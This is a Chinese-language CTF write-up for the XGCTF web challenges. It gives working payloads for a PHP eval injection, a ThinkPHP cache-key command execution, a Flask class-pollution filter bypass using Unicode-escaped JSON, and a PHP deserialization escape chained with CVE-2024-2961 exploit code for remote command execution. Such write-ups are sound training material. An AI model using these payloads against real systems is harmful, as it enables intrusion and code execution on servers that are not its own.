XGCTF-西瓜杯 WEB wp
Web
CodeInject
签到题
<?php
#Author: h1xa
error_reporting(0);
show_source(__FILE__);

eval("var_dump((Object)$_POST[1]);");
Payload:
1=system('cat /000f1ag.txt')
tpdoor
关于thinkphp框架的题目
点击查看代码
<?php

namespace app\controller;

use app\BaseController;
use think\facade\Db;

class Index extends BaseController
{
    protected $middleware = ['think\middleware\AllowCrossDomain','think\middleware\CheckRequestCache','think\middleware\LoadLangPack','think\middleware\SessionInit'];
    public function index($isCache = false , $cacheTime = 3600)
    {

        if($isCache == true){
            $config = require  __DIR__.'/../../config/route.php';
            $config['request_cache_key'] = $isCache;
            $config['request_cache_expire'] = intval($cacheTime);
            $config['request_cache_except'] = [];
            file_put_contents(__DIR__.'/../../config/route.php', '<?php return '. var_export($config, true). ';');
            return 'cache is enabled';
        }else{
            return 'Welcome ,cache is disabled';
        }
    }


}
给了我们一个index.php源代码
发现$isCache可控
然后我们需要到thinkphp的源代码中去寻找相关代码了,因此需要先知道tp的版本
https://a72c655a-1871-4c6c-a24e-96fd189ec66b.challenge.ctf.show/?s=123

下载源代码进行代码审计
全局搜索request_cache_key


发现getRequestCache函数会返回request_cache_key
继续寻找getRequestCache函数的用法

从这里可以发现getRequestCache函数返回$key后会将key传入以下的eKey函数中
点击查看代码
protected function parseCacheKey($request, $key)
    {
        if ($key instanceof Closure) {
            $key = call_user_func($key, $request);
        }

        if (false === $key) {
            // 关闭当前缓存
            return;
        }

        if (true === $key) {
            // 自动缓存功能
            $key = '__URL__';
        } elseif (str_contains($key, '|')) {
            [$key, $fun] = explode('|', $key);
        }

        // 特殊规则替换
        if (str_contains($key, '__')) {
            $key = str_replace(['__CONTROLLER__', '__ACTION__', '__URL__'], [$request->controller(), $request->action(), md5($request->url(true))], $key);
        }

        if (str_contains($key, ':')) {
            $param = $request->param();

            foreach ($param as $item => $val) {
                if (is_string($val) && str_contains($key, ':' . $item)) {
                    $key = str_replace(':' . $item, (string) $val, $key);
                }
            }
        } elseif (str_contains($key, ']')) {
            if ('[' . $request->ext() . ']' == $key) {
                // 缓存某个后缀的请求
                $key = md5($request->url());
            } else {
                return;
            }
        }

        if (isset($fun)) {
            $key = $fun($key);
        }

        return $key;
    }
对parseCacheKey函数进行审计可以发现两个关键点
if (true === $key) {
            // 自动缓存功能
            $key = '__URL__';
        } elseif (str_contains($key, '|')) {
            [$key, $fun] = explode('|', $key);
        }
if (isset($fun)) {
            $key = $fun($key);
        }
其实就是如果key中存在'|'符号,那就从'|'处分开,分别记录为key与fun
然后再进行$fun($key);
此处变可以构造命令执行
综上所述,我们只要传入isCache=ls /|system即可

但是当我们再传入?isCache=cat /000f1ag.txt|system时发现依然显示根目录
再回首index.php发现有个缓存时间,将cacheTime设置为3即可
?isCache=cat /000f1ag.txt|system&cacheTime=3
easy_polluted
点击查看代码
from flask import Flask, session, redirect, url_for,request,render_template
import os
import hashlib
import json
import re
def generate_random_md5():
    random_string = os.urandom(16)
    md5_hash = hashlib.md5(random_string)

    return md5_hash.hexdigest()
def filter(user_input):
    blacklisted_patterns = ['init', 'global', 'env', 'app', '_', 'string']
    for pattern in blacklisted_patterns:
        if re.search(pattern, user_input, re.IGNORECASE):
            return True
    return False
def merge(src, dst):
    # Recursive merge function
    for k, v in src.items():
        if hasattr(dst, '__getitem__'):
            if dst.get(k) and type(v) == dict:
                merge(v, dst.get(k))
            else:
                dst[k] = v
        elif hasattr(dst, k) and type(v) == dict:
            merge(v, getattr(dst, k))
        else:
            setattr(dst, k, v)


app = Flask(__name__)
app.secret_key = generate_random_md5()

class evil():
    def __init__(self):
        pass

@app.route('/',methods=['POST'])
def index():
    username = request.form.get('username')
    password = request.form.get('password')
    session["username"] = username
    session["password"] = password
    Evil = evil()
    if request.data:
        if filter(str(request.data)):
            return "NO POLLUTED!!!YOU NEED TO GO HOME TO SLEEP~"
        else:
            merge(json.loads(request.data), Evil)
            return "MYBE YOU SHOULD GO /ADMIN TO SEE WHAT HAPPENED"
    return render_template("index.html")

@app.route('/admin',methods=['POST', 'GET'])
def templates():
    username = session.get("username", None)
    password = session.get("password", None)
    if username and password:
        if username == "adminer" and password == app.secret_key:
            return render_template("flag.html", flag=open("/flag", "rt").read())
        else:
            return "Unauthorized"
    else:
        return f'Hello,  This is the POLLUTED page.'

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5000)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>index</title>
</head>
<body>

这又是什么jinja语法啊!
[#flag#]
</body>
</html>
发现此处并不是{{}},而是[##]
因此我们还需要修改jinja2模板语法,使flag得到渲染
接下来给出无过滤情况下的payload:
{"__init__":
	{"__globals__":
		{"app":
			{
				"secret_key":"meteorkai",
				"jinja_env":{
					"variable_start_string":"[#",
					"variable_end_string":"#]"
				}
			}
		}
	}
}
但是此处存在过滤,我们使用unicode编码进行编码即可
{"\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f":
	{"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f":
		{"\u0061\u0070\u0070":
			{
				"secret\u005fkey":"meteorkai",
				"jinja\u005f\u0065\u006e\u0076":{
					"variable\u005fstart\u005f\u0073\u0074\u0072\u0069\u006e\u0067":"[#",
					"variable\u005fend\u005f\u0073\u0074\u0072\u0069\u006e\u0067":"#]"
				}
			}
		}
	}
}
污染完以后我们在根目录下post用户名和密码
username=adminer&password=meteorkai

然后我们将得到的session作为访问/admin时的session即可获取flag
Ezzz_php
点击查看代码

<?php
highlight_file(__FILE__);
error_reporting(0);
function substrstr($data)
{
$start = mb_strpos($data, "[");
$end = mb_strpos($data, "]");
return mb_substr($data, $start + 1, $end - 1 - $start);
}
class read_file{
public $start;
public $filename="/etc/passwd";
public function __construct($start){
$this->start=$start;
}
public function __destruct(){
if($this->start == "gxngxngxn"){
echo 'What you are reading is:'.file_get_contents($this->filename);
}
}
}
if(isset($_GET['start'])){
$readfile = new read_file($_GET['start']);
$read=isset($_GET['read'])?$_GET['read']:"I_want_to_Read_flag";
if(preg_match("/\[|\]/i", $_GET['read'])){
die("NONONO!!!");
}
$ctf = substrstr($read."[".serialize($readfile)."]");
unserialize($ctf);
}else{

echo "Start_Funny_CTF!!!";
}
在basectf写到过差不多的题,详情可以看我博客里basectf的那部分
这里其实不用逃逸,直接get输入?start=gxngxngxn就可以读取到/etc/passwd,但我们如果要实现任意文件读取的话,最好还是逃逸一下。

这里直接给出payload
?read=%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9fO:9:%22read_file%22:2:{s:5:%22start%22;s:9:%22gxngxngxn%22;s:8:%22filename%22;s:10:%22/etc/hosts%22;}&start=aaaaaaaaaaa
还是稍微解释一下吧
简单来说就是,%9f增加一个字符,%f0减少一个字符
那么需要逃逸多少个字符就要增加多少个%9f
注意:
这里由于忽略了[],所以在逃逸的时候需要添加一个%9f以此来抵消[的影响
同时我们逃逸出的字符不能大于原来的字符数量,所以我们可以传参start来增加原字符的数量,以此逃逸出足够的字符
举例如下:
每传一个%9f就会往后'推'一个字符

每传一个%f0后面随便跟3个字符就会往前'拉'3个字符

以上图片出自于https://blog.csdn.net/uuzeray/article/details/142033995
Z3r4y佬的博客
然后我们回归正题,发现仅仅读取文件我们根本找不到flag究竟在哪里
因此这里需要用到CVE-2024-2961漏洞
关于此漏洞可以参考:https://xz.aliyun.com/t/14690?time__1311=GqAhYKBK0K7Ie05DKA4YuDWTdkpXjp3x
这个漏洞可以做到LFI_To_RCE,从本地文件包含到rce命令执行
脚本参考:https://github.com/ambionics/cnext-exploits/blob/main/cnext-exploit.py
拿到脚本后我们需要更改一些内容

    def send(self, path: str) -> Response:
        """Sends given `path` to the HTTP server. Returns the response.
        """
        payload_file='O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:' + str(len(path)) + ':"' + path + '";}'
        payload="%9f" * (len(payload_file) + 1) + payload_file.replace("+","%2b")
        filename_len="a"*(len(path)+10)
        url=self.url+f"?start={filename_len}&read={payload}"
        return self.session.get(url)

    def download(self, path: str) -> bytes:
        """Returns the contents of a remote file.
        """
        path = f"php://filter/convert.base64-encode/resource={path}"
        response = self.send(path)
        data = response.re.search(b"What you are reading is:(.*)", flags=re.S).group(1)
        return base64.decode(data)
修改完后我们就可以使用脚本了

GET:https://7ebbde21-59c9-4b45-8937-ff2707297413.challenge.ctf.show/jwk.php
POST:0=system('cat /must_rCE_F1nd_This_flag');


 浙公网安备 33010602011771号